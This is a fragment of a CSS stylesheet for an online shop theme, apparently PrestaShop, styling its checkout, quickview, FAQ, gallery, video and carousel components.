    max-height: 30px
}

.module_carrier_zip #shippingEstimatorButton {
    margin-left: 160px;
    max-width: 110px;
    line-height: 1
}

.module_carrier_zip .error {
    color: #c02230;
    background-color: #f5dad3;
    border: 1px solid #f5dad3;
    padding: 14px 10px
}

.module_carrier_zip .error ul,
.module_carrier_zip .success ul {
    margin-bottom: 0
}

.module_carrier_zip .success {
    color: #468847;
    background-color: #dff0d8;
    border: 1px solid #dff0d8;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout .paymnt-warning {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb;
    border: 1px solid #d4e3e7;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout #HOOK_BEFORECARRIER {
    padding: 5px 0 0 !important
}

#module-onepagecheckout-onepagecheckout #ship_collect {
    display: none
}

#module-onepagecheckout-onepagecheckout .dopt-SHIP_COLLECT #ship_collect {
    display: block
}

.auth_net_main_block #existing_card_id {
    margin-left: 0 !important;
    min-height: 26px
}

#authentication .my_account_back,
#onepage-checkout-form .my_account_back {
    display: none
}

#module-onepagecheckout-onepagecheckout #customer-form {
    margin-top: 30px
}

.product-line-grid-body {
    font-weight: 400
}

.address-selector-chosse>div {
    margin-bottom: 20px
}

.product-price,
.unit-price {
    font-weight: 700;
    color: #000
}

#module-onepagecheckout-onepagecheckout #st_header.stuck,
#module-onepagecheckout-onepagecheckout #top_extra #st_mega_menu_container.stuck {
    background-color: rgba(255, 255, 255, .85)
}

#module-onepagecheckout-onepagecheckout #promo-code form label,
#module-onepagecheckout-onepagecheckout .base_list_line .line_item,
#module-onepagecheckout-onepagecheckout .promo-code form label {
    font-size: 12px
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block {
    font-size: 14px
}

.chk-personal-info #invoice-address,
.chk-personal-info div#delivery-address {
    padding: 15px 20px
}

.quickview .pro_gallery_thumbs_container,
.quickview .product-add-to-cart .made_to_order {
    display: none
}

.swiper-wrapper img.pro_gallery_item {
    width: auto
}

.quickview .modal-body,
.quickview .modal-content {
    min-height: initial
}

.quickview .modal-dialog .price {
    font-size: 21px;
    font-weight: 400;
    font-family: Montserrat
}

.quickview .modal-dialog .product-quantity {
    max-width: 230px
}

.quickview .modal-dialog .product-quantity .add {
    margin-top: 5px
}

.quickview .btn.add-to-cart,
.quickview .btn.ajax_add_to_cart_button {
    border-color: #48586f
}

.quickview .btn.add-to-cart:hover,
.quickview .btn.ajax_add_to_cart_button:hover {
    color: #48586f !important;
    border-color: #48586f;
    background-color: transparent
}

.quickview .modal-dialog .product-quantity #pro_stock_fb p:first-child {
    font-size: 21px
}

.quickview .modal-dialog .product-quantity .qty_lable {
    color: #48586f;
    display: inline-block;
    font: 20px Montserrat;
    text-align: right
}

.quickview .modal-dialog .made_to_order {
    position: absolute;
    right: 0;
    left: 245px;
    font-size: 14px;
    font-family: Montserrat
}

.modal-content .st_modal_close {
    right: 0;
    z-index: 10;
    background-color: transparent
}

.product-add-to-cart #product-availability {
    color: #48586f
}

.product-quantity .add-to-cart {
    border-radius: 3px;
    font-family: sans-serif
}

.product_name_wrap h1.product_name {
    font-family: Montserrat
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block .cart-summary-line {
    height: auto;
    min-height: 35px
}

#cart-subtotal-shipping span {
    flex-direction: column;
    min-width: 100%
}

#cart-subtotal-shipping .delivery-options-list {
    margin-bottom: 10px
}

#module-onepagecheckout-onepagecheckout .chk-payment-step {
    margin-top: 30px
}

#module-onepagecheckout-onepagecheckout .qty .input-group.bootstrap-touchspin {
    max-width: 85px
}

#authorizeaim_form .payment-box-right #asubmit {
    line-height: 0;
    box-shadow: none
}

.card .cart-summary-line {
    display: flex
}

.cart-summary-line .cart_detailed_name {
    min-width: 41.7%
}

.card .cart-summary-line>div {
    padding: 0 15px;
    border-right: 1px solid rgba(0, 0, 0, .125)
}

.cart-summary-line .cat_deatailed_unit_price {
    min-width: 12.14%
}

.modal-dialog {
    top: 42%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h2 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp p span {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.modal-dialog {
    top: 50%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

div#blockcart-modal.modal.fade.fb_cart_popup.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h3 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp .collapse-content {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

.quickview.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

.close_left_side,
.close_right_side,
.st-menu-title {
    display: none
}

.mobile_logo img {
    width: auto
}

#home_notification_section {
    padding-bottom: 0 !important
}

.span12 {
    display: block;
    width: 100%;
    padding-top: 14px
}

.promo-discounts {
    cursor: pointer
}

.st-menu-header {
    display: none !important
}

.border-0 {
    border: 0
}

.card .cart-summary-line .cat_deatailed_remove {
    width: 100%
}

.mobile_bar_tri.mobile_bar_item .icon_btn {
    font-size: 30px
}

.mobile_bar_tri.mobile_bar_item .amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

#mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

.st-menu-header {
    display: none
}

#userinfo_mod_mobile_menu.mobile_menu_ul a {
    display: block;
    margin-right: 10px;
    padding: 9px 15px;
    color: #48576e
}

#userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #fff !important
}

#st_mobile_menu_ul li {
    font-size: 15px;
    font-weight: 700;
    background: #e1e1e1
}

.search_widget_simple .dropdown_tri.header_item {
    cursor: pointer
}

#gallery h1,
.faq h1 {
    color: #48586f;
    text-transform: capitalize;
    font: 22px Montserrat
}

#gallery h1+hr {
    display: none
}

.faq #faq-select {
    border: 1px solid #48586f;
    font-size: 12px;
    height: 40px;
    color: #48586f;
    width: 100%;
    font: 18px Montserrat;
    background-color: #fff
}

.midpagecontainer.section.faq h2 {
    border-bottom: 1px solid;
    margin: 35px 0 20px
}

#cms hr {
    border-color: #48586f;
    border-width: 2px
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 16px;
    color: #666
}

tr.attchment_main_block {
    display: none
}

tr.attchment_main_block.visible {
    display: table-row
}

#history .order-message-form {
    display: none
}

.carrier-price-display {
    display: none
}

#module-azgallery-gallery .gl_title_wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(72, 88, 111, .7) none repeat scroll 0 0
}

#module-azgallery-gallery .gl_title_wrap:hover {
    opacity: 1
}

#module-azgallery-gallery .gl_title_wrap .gl_title {
    font: 16px Montserrat;
    height: auto;
    margin-bottom: 0;
    text-align: left;
    color: #fff
}

#module-azgallery-gallery .gl_title_wrap a {
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 2px;
    display: inline-block;
    font: 14px/28px Montserrat;
    text-align: center;
    transition: background-color .5s ease 0s;
    white-space: nowrap;
    color: #fff;
    transition: background-color .5s ease 0s;
    padding: 2px 10px
}

#module-azgallery-gallery .gl_title_wrap a:hover {
    color: #fff !important;
    background-color: #48586f;
    transition: background-color .5s ease 0s
}

.gallery_list li .images_count {
    background: #5a687d
}

#module-azgallery-gallery #album_list>li {
    display: flex;
    flex-direction: column;
    justify-content: center;
    border: 1px solid #ededed;
    box-shadow: none
}

.image_display .gallery_list li {
    border: 1px solid #ededed;
    box-shadow: none
}

#module-azgallery-gallery h3.page_heading {
    display: none
}

#gallery .back_gallery_home {
    background-size: contain;
    background: initial;
    display: initial;
    line-height: 0;
    padding-left: 5px
}

.pan_description>h4 {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    font-family: Montserrat;
    font-size: 14px;
    padding: 12px 0
}

.pan_description>h4,
.pan_description>h5,
.pan_description>p span {
    color: #5a687d !important;
    font-weight: 400
}

.pan_description>h5 {
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    padding: 14px 0;
    font-family: Montserrat
}

.pan_description p {
    font-size: 16px
}

#footer-tertiary .easycontent:first-child {
    margin-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block {
    display: none
}

#related-products .swiper-wrapper .swiper-slide {
    width: auto
}

.sitemap .bullet li {
    margin-left: 11px;
    padding-left: 20px;
    border-left: 1px dotted #999;
    background: url(../img/sitemap-horizontal.png) no-repeat left 10px transparent
}

.sitemap .bullet li i {
    display: none
}

.row.sitemap>div:nth-child(2n) .bullet {
    padding: 24px 0 5px 0;
    background: url(../img/sitemap-top.png) no-repeat -1px -3px transparent
}

#srp_newsletterModal {
    opacity: 1 !important;
    background-color: rgba(0, 0, 0, .5)
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative;
    margin-bottom: 10px
}

#category-image #image-block #view_full_size img {
    height: 264px;
    width: auto
}

#related-products .hover_fly .hover_fly_btn:last-child {
    border: 1px solid #fff;
    font: 14px Montserrat;
    text-align: center;
    border-radius: 2px;
    transition: background-color .5s ease;
    color: #fff;
    background-color: #48586f;
    max-width: 94px
}

#related-products .hover_fly .hover_fly_btn:last-child i {
    display: none
}

#related-products .rating_box {
    display: none
}

.fb_about_us h1,
.fb_about_us h2,
.fb_about_us h3 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font-family: Montserrat;
    font-weight: 400
}

#cms h3 {
    font-size: 15px
}

.fb_about_us .first_p {
    float: left;
    width: 52%;
    padding-right: 15px
}

img.team_image {
    max-width: 500px
}

#featured-products_block_center>.title_block {
    margin-bottom: 0
}

#category .description-block ul li {
    list-style: initial;
    margin-left: 15px
}

#password .back_to_login {
    color: #444;
    font-size: 16px;
    font-family: Montserrat
}

#password .back_to_login i {
    margin-right: 4px
}

#password .forgot-pswd-container {
    background-color: #eee;
    padding: 10px;
    margin-bottom: 10px
}

#password #main #content .from_blcok {
    margin-bottom: 10px
}

#password .form-control-label {
    font-weight: 700;
    font-size: 16px;
    float: left;
    font-family: Montserrat;
    margin-right: 10px
}

#password .email {
    display: inline-block;
    min-width: 350px
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #6b7889
}

#cms h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400;
    margin: 0
}

.search_results .search_product_row {
    font-style: normal;
    font-variant-ligatures: normal;
    font-variant-caps: normal;
    font-variant-numeric: normal;
    font-variant-east-asian: normal;
    font-weight: 400;
    font-stretch: normal;
    font-size: 12px;
    line-height: 16px;
    font-family: Montserrat
}

#footer-tertiary .easycontent {
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .sttext_item_content p {
    padding-right: 109px
}

.reg_heading {
    border-bottom: 0 !important;
    font-size: 18px !important;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400
}

#sitemap #main .row.sitemap>div:first-child {
    display: none
}

#sitemap #main .row.sitemap .bullet li a {
    padding: 0;
    font-size: 14px
}

#category .quickview .modal-dialog .pro_cart_block {
    width: 100%;
    float: left
}

#category .quickview .quickview_price {
    font-size: 21px
}

@media (min-width:992px) {
    #category .quickview .modal-dialog {
        max-width: 55rem;
        transform: none;
        top: 34%
    }
}

@media(max-width:991px) {
    #category .quickview.in {
        overflow-y: auto
    }

    #category .quickview.in .modal-dialog {
        top: 0;
        margin: 5px auto;
        transform: none !important
    }

    #category .quickview.in .modal-content {
        margin-right: 10px
    }
}

#category .quickview h1.custom_heading {
    text-transform: capitalize;
    font-size: 20px
}

#category .quickview .modal-body {
    padding: 26px
}

.mfp-counter {
    display: none
}

#cms h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#cms h1.page_heading {
    display: inline-block
}

#cms h3 {
    font-weight: 400
}

.st_swiper_image {
    width: 100%
}

#contact .adrs_input_group .form-group:last-child label {
    min-width: 149px
}

#contact .adrs_input_group .form-group:last-child {
    margin-top: 18px
}

#module-stblog-category .block_blog .pro_first_box {
    max-width: initial
}

#module-stblog-category .block_blog .pro_second_box {
    margin-left: auto;
    clear: both
}

#srp_newsletterModal .btn.newsletter_confirm {
    margin-left: 18px;
    transform: translate(-22%, 0);
    margin-top: 16px;
    height: 40px
}

#related-products .title_block_inner {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    font-family: Montserrat
}

#related-products .pro_second_box a {
    font-size: 16px;
    font-family: Montserrat
}

#related_product_popup .pro_price_right,
#related_product_popup .pro_price_right .product-prices,
#related_product_popup .product-reference,
#related_product_popup .product-refresh,
#related_product_popup .product_page_container .product_right_column,
#related_product_popup .steasy_divider {
    display: none
}

#related_product_popup .modal-dialog {
    max-width: 850px !important
}

#related_product_popup .product_name {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-up::before {
    content: "+"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-down::before {
    content: "-"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn {
    height: 17px;
    z-index: 10;
    margin-right: 0;
    margin-left: auto
}

#related_product_popup .qty_wrap.qty_wrap_big .btn:nth-child(2) {
    margin-top: 1px
}

#related_product_popup.in #quantity_wanted {
    max-width: 132px;
    float: left
}

#related_product_popup .qty .input-group.bootstrap-touchspin span:last-child {
    position: static
}

#related_product_popup .qty_lable {
    font: 20px Montserrat;
    width: 50px
}

#related_product_popup .product-quantity .add {
    margin-left: 53px
}

#related_product_popup #pro_stock_fb {
    position: absolute;
    top: 6%;
    right: 30%
}

#related_product_popup .pro_cart_block {
    position: relative
}

#related_product_popup #pro_stock_fb p:first-child {
    font-size: 21px
}

#related_product_popup .product-quantity .add-to-cart {
    margin-top: 10px
}

#related_product_popup .modal-dialog {
    top: 40%
}

#category-image .pro_gallery_thumbs_horizontal .swiper-slide .pro_gallery_thumb_box {
    padding: 6px;
    border: 1px solid #e5e5e5
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #444;
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: 0 0
}

#category-image .pro_gallery_top_inner {
    text-align: center
}

.module-videogallery-videos h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left;
    margin-left: 10px
}

.module-videogallery-videos h1.heading {
    margin-left: 0
}

.module-videogallery-videos h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0;
    font-weight: 400
}

.module-videogallery-videos h3 {
    color: #48586f;
    font-size: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos h4 {
    color: #48586f;
    font-size: 13px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.module-videogallery-videos .carousel-inner {
    height: auto
}

.module-videogallery-videos .carousel.slide {
    box-shadow: 0 0
}

.yt-channel-holder {
    width: 100%;
    font-size: 14px
}

.yt-channel-holder .yt-channel-list {
    background-color: #fff;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0
}

.yt-channel-holder .yt-channel-list .yt-channel-title {
    background: #fff url(http://www.youtube.com/yt/brand/media/image/yt-brand-standard-logo-95x40.png) scroll no-repeat 2px 2px;
    height: 56px;
    line-height: 16px;
    font-size: 14px;
    font-weight: 700;
    text-align: left;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-title a {
    float: left;
    text-decoration: none;
    color: #000;
    font-size: 26px;
    font-weight: 400;
    display: block;
    width: 200px;
    height: 42px;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 0 0 105px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a:hover {
    color: #036638
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
    background-color: #e2e2e2;
    border-radius: .2em;
    float: right;
    font-size: 14px;
    margin-right: 43px;
    padding: 0;
    text-align: center;
    width: 100px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:hover {
    background: none repeat scroll 0 0 #32845b;
    box-shadow: 0 1px 2px -1px #000;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:active {
    background: #036638;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-video {
    float: left;
    margin: 0 2% 0 0;
    padding: 2px 4px;
    width: 46%
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #333
}

.yt-channel-holder .yt-channel-list .yt-channel-video a {
    display: block;
    overflow: hidden;
    text-decoration: none;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap img.vid-thumb {
    width: 100%;
    margin: 5px 3px
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap span.vid-duration {
    position: absolute;
    bottom: 8px;
    right: 3px;
    font-size: 12px;
    font-weight: 700;
    background-color: #444;
    color: #eee
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details {
    position: relative;
    float: left;
    width: 292px;
    height: 82px;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-title {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 14px
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-views {
    position: absolute;
    bottom: 5px;
    right: 5px;
    font-size: 12px
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #32845b;
    color: #fff;
    -moz-border-radius: .5em;
    -webkit-border-radius: .5em;
    border-radius: .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover a .vid-details span.vid-title {
    text-decoration: none;
    color: #fff;
    text-shadow: #000 0 0 .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-copy {
    height: 12px;
    line-height: 10px;
    font-size: 10px;
    text-align: right;
    color: #444
}

@media only screen and (max-width:980px) {
    .yt-channel-holder .yt-channel-list .yt-channel-video {
        margin: 2% 2% 5% 0;
        padding: 2px 4px;
        width: 94%
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a {
        font-size: 14px;
        width: 139px
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
        margin-right: 19px
    }
}

.about_us_image img {
    margin: 5px;
    padding: 5px;
    border: none
}

.about_us_text {
    color: #000;
    font-family: Montserrat;
    margin-bottom: 20px
}

.about_us_contents h2.sub-heading {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat;
    padding-left: 0
}

.about_us_contents h3.table-heading {
    color: #fff;
    background: #48586f;
    font-size: 14px;
    text-transform: capitalize;
    font-family: Montserrat;
    text-align: center;
    margin: 0;
    padding: 5px
}

.about_us_contents table.cms-table {
    color: #000;
    text-align: center;
    width: 100%
}

.about_us_contents table.cms-table th {
    text-align: center;
    margin: 0;
    background: #ccc;
    padding: 5px
}

.about_us_contents a {
    color: #48586f;
    font-size: 12px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat
}

.about_us_contents a:hover {
    color: #666
}

.carousel {
    line-height: 1;
    margin-bottom: 20px;
    position: relative
}

.carousel-inner {
    overflow: hidden;
    position: relative;
    width: 100%;
    margin-top: 10px
}

.carousel-inner>.item {
    display: none;
    position: relative;
    transition: left .6s ease-in-out 0s
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    display: block;
    line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    background-color: none;
    height: 90px;
    line-height: 30px;
    margin-top: -34px;
    opacity: .5;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 36px
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 2.125rem;
    color: #48576e
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    font-size: 2.125rem;
    color: #262a30
}

.carousel .carousel-control .icon-prev i.fto-left-open-3:before {
    content: "\E8C3" !important
}

.carousel .carousel-control .icon-next i.fto-right-open-3:before {
    content: "\E8C6" !important
}

.carousel-control.left {
    left: -35px;
    background-position: left top !important
}

.carousel-control.right {
    left: auto;
    right: -35px;
    background-position: right top !important
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    opacity: .9;
    text-decoration: none
}

.carousel-indicators {
    list-style: outside none none;
    margin: 0;
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 5
}

.carousel-indicators li {
    background-color: rgba(255, 255, 255, .25);
    border-radius: 5px;
    display: block;
    float: left;
    height: 10px;
    margin-left: 5px;
    text-indent: -999px;
    width: 10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    background: rgba(0, 0, 0, .75) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.carousel-caption h4,
.carousel-caption p {
    color: #fff;
    line-height: 20px
}

.carousel-caption h4 {
    margin: 0 0 5px
}

.carousel-caption p {
    margin-bottom: 0
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.featured_categories_container .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500;
    display: block
}

.featured_categories_item .pro_outer_box.home_default {
    background: #edeef0;
    text-align: center;
    padding: 3px;
    border-radius: 8px;
    width: auto
}

.featured_categories_item .pro_outer_box.home_default:hover {
    background: #48576e
}

.featured_categories_item .product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    margin: auto;
    width: 100%;
    height: 100%;
    object-fit: contain;
    max-height: 176px
}

.featured_categories_item .product_img_link {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid
}

.products_sldier_swiper .featured_categories_item .pro_second_box {
    min-height: 40px
}

.featured_categories_item .s_title_block {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    font-family: Montserrat;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 13px;
    height: auto
}

.featured_categories_item .s_title_block a {
    color: #48586f;
    margin: 0
}

.featured_categories_item .pro_outer_box.home_default:hover .s_title_block a {
    color: #fff
}

#index .featured_categories_container .swiper-button.swiper-button-next {
    right: -30px
}

#index .featured_categories_container .swiper-button.swiper-button-prev {
    left: -30px
}

#index .swiper-outer-section .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5
}

#index .swiper-outer-section .swiper-button i {
    font-size: 2rem;
    height: auto;
    width: auto
}

.featured_categories_container .products_slider .swiper-outer-section {
    position: relative
}

#index .swiper-outer-section .swiper-button-next.swiper-button-outer,
#index .swiper-outer-section .swiper-button-prev.swiper-button-outer {
    top: 50%;
    transform: translateY(-50%)
}

#index .swiper-outer-section .swiper-button .fto-left-open-3::before {
    content: "\E8C3" !important
}

#index .swiper-outer-section .swiper-button .fto-right-open-3::before {
    content: "\E8C6" !important
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden
}

.video-container embed,
.video-container iframe,
.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#module-onepagecheckout-onepagecheckout .payment-options {
    position: relative
}

#module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
    position: absolute;
    left: 500px;
    top: 0
}

#module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
    position: absolute;
    left: 250px;
    top: -5px
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form,
#module-onepagecheckout-onepagecheckout #payment-option-2-additional-information,
#module-onepagecheckout-onepagecheckout #payment-option-3-additional-information {
    border: 1px solid #595a5e;
    padding: 1em
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form #cvv_help_img {
    margin-left: 225px
}

#module-onepagecheckout-onepagecheckout .payment-options #payment-option-1-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-2-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-3-container {
    font-size: 16px
}

#module-onepagecheckout-onepagecheckout #credit-payment-container h5,
.paypal-custom-container h5 {
    font-weight: 700;
    font-size: 14px;
    margin: 5px !important
}

.addthisbutton h4 {
    color: #48586f;
    font: 14px Montserrat;
    margin: 10px 0 10px 0;
    text-transform: capitalize
}

.addthisbutton .addthis_toolbox {
    display: flex
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    display: none
}

.ps-alert-error .item,
.ps-alert-success .item {
    border: none;
    background: 0 0
}

.ps-alert-success .item p {
    background-color: #dff0d8;
    border: 1px solid #cfe1c8;
    color: #468847;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px
}

.ps-alert-error .item p {
    background-color: #fff1ee;
    border: 1px solid #ffe5de;
    color: #c02230;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px;
    margin: 12px 0
}

.description-block .cbt {
    margin: 12px 0
}

#category .page_heading {
    text-transform: uppercase;
    font-size: 32px;
    font-family: Montserrat;
    color: #48576e;
    font-weight: 600
}

#category-description {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.6;
    color: #444
}

#srp_newsletterModal .modal-dialog {
    margin-top: 40vh
}

#footer p {
    color: #fff
}

#module-videogallery-videos .st-pusher {
    position: static
}

#selected-video.fade {
    opacity: 1
}

#module-videogallery-videos .modal-backdrop.fade {
    opacity: .8
}

#selected-video.modal {
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 830px;
    margin-left: -415px;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .3);
    outline: 0;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
    bottom: auto;
    height: auto
}

#selected-video.modal .modal-dialog {
    max-width: none;
    top: auto !important;
    transform: translateY(0) !important;
    margin-top: 0;
    position: static;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0
}

#selected-video.modal .modal-dialog .modal-content {
    margin: 0
}

#selected-video.modal .modal-dialog .video-container {
    padding-bottom: 45%
}

#selected-video.modal button.close_bottom_btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #8c8c8c;
    font: bold 14px arial;
    text-transform: uppercase
}

#selected-video.modal button.close_bottom_btn span {
    color: #5e5e5e;
    font-size: 24px;
    line-height: 16px;
    vertical-align: bottom
}

@media (max-width:840px) {
    #selected-video.modal {
        left: 3px !important;
        right: 3px !important;
        width: auto !important;
        margin-left: 0 !important
    }
}

#gallery h2 {
    color: #48586f;
    font: 18px Montserrat;
    margin: 10px auto;
    padding: 2px 0 0
}

#notifications .alert-warning ul li:nth-child(2) {
    display: none
}

#category #related-products .hover_fly .hover_fly_btn:last-child {
    max-width: 120px
}

#category #related-products .act_box_cart {
    display: none
}

#related_product_popup .pro_gallery_thumbs_container {
    display: none
}

.quickview .swiper-button {
    display: none
}

#module-stblog-article #blog_primary_block {
    position: relative
}

#module-stblog-article #blog_primary_block+.addthis_toolbox {
    position: absolute;
    top: -22px;
    right: 0
}

#module-stblog-article .stblogrelatedarticles_container+.addthis_toolbox {
    position: absolute;
    top: -30px;
    right: 0;
    width: 100%
}

#product_comments_block_tab .comment_author_infos {
    padding-top: 0;
    border: none;
    font-weight: 500
}

#product_comments_block_tab .carousel .carousel-inner {
    height: auto;
    margin-top: 10px
}

#product_comments_block_tab div.comment {
    border: 0
}

#product_comments_block_tab .carousel {
    box-shadow: none
}

.comment_details .comment_author_infos {
